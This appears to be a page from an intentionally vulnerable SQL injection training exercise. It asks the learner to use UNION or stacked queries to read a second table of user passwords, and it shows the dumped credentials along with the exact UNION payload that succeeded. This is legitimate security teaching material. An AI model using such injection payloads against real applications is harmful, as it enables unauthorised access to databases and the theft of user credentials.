 Try It! Pulling data from other tables
The input field below is used to get data from a user by their last name.
The table is called 'user_data':
CREATE TABLE user_data (userid int not null,
first_name varchar(20),
last_name varchar(20),
cc_number varchar(30),
cc_type varchar(10),
cookie varchar(20),
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out…. What is Dave’s password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by appending a new SQl statement. Maybe you can find both of them.
Name: Get Account Info
Password: Check Password
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, jsnow, x, x, passwd1, , 1,
102, jdoe, x, x, passwd2, , 1,
103, jplane, x, x, passwd3, , 1,
104, jeff, x, x, jeff, , 1,
105, dave, x, x, passW0rD, , 1,
Well done! Can you also figure out a solution, by appending a new SQL Statement?
Your query was: SELECT * FROM user_data WHERE last_name = '' UNION SELECT userid, user_name, 'x', 'x', password, cookie, 1 FROM user_system_data;-- '